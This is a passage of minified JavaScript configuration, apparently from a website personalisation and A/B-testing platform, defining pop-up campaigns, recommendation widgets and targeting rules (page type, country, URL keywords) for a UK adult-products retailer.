},{ttw:0,condType:"_PageEvent",conds:[{id:21211739,audDisjCondId:19907205,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[86],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[87],name:t[7]}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[88],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[89],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[91],htmlCode:"",jsCode:"",name:t[90],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[88],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[92],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[93],selectMethod:t[94]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[95],name:t[7],params:t[96],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[92],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[207],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[208],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:t[84],conds:[{id:21211859,audDisjCondId:19907319,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211858,audDisjCondId:19907318,includeUrlParams:!0,selectParameter:t[209],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[210],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[213],htmlCode:t[212],jsCode:t[214],name:t[211],params:t[215],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[216],params:t[220],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[207],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[222],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[223],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:4410106551,audDisjCondId:4514891357,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930057,audDisjCondId:15275421,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905802,audDisjCondId:15252670,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146063,audDisjCondId:19848846,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146062,audDisjCondId:19848845,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891341,experiment:1617550,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Sex%20Toys",objectType:0,status:"DRAFT",variations:{102571968:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Sex%20Toys",params:t[227],resources:t[12],renderType:"rcom"},102571969:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865881:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[228],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930058,audDisjCondId:15275422,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905805,audDisjCondId:15252673,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146065,audDisjCondId:19848848,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146064,audDisjCondId:19848847,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891342,experiment:1617551,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Lube",objectType:0,status:"DRAFT",variations:{102571970:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Lube",params:t[227],resources:t[12],renderType:"rcom"},102571971:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146067,audDisjCondId:19848850,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146066,audDisjCondId:19848849,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Bondage",objectType:0,status:"DRAFT",variations:{102571972:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Bondage",params:t[227],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[232],params:t[229],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930060,audDisjCondId:15275424,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15904708,audDisjCondId:15251638,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:21146061,audDisjCondId:19848844,includeUrlParams:!1,parameter:0,selectParameter:"1770147660",selectParameter2:"1770147660",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146060,audDisjCondId:19848843,includeUrlParams:!0,selectParameter:"1232261",selectParameter2:"1232261",selectMethod:"contains"}]}],smartObject:{id:1819547,experiment:1595198,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:"Gifts",objectType:0,status:"DRAFT",variations:{102381678:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:"Gifts",params:t[227],resources:t[12],renderType:"rcom"},102381679:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[97],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[98],params:t[100],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[97],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[101],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[103],name:t[104]},102494070:{hash:t[105],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[101],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[106],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[102],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[107],name:t[104]},102519703:{hash:t[108],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[106],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[110],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[99],name:t[111],params:t[112],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[109],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[113],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[114],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[115],name:t[7],params:t[116],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[113],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[234],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[235],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[234],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[236],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[225],htmlCode:t[224],jsCode:t[226],name:t[7],params:t[237],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[236],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[239],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5475632619,audDisjCondId:5739753755,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[251],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[255],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[241],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[242],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[243],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[244],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[245],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[246],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[247],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[248],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[250],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[249],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[256],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[259],htmlCode:t[258],jsCode:t[260],name:t[257],params:t[261],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[262],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[263],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[252],params:t[264],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[238],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[109],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouc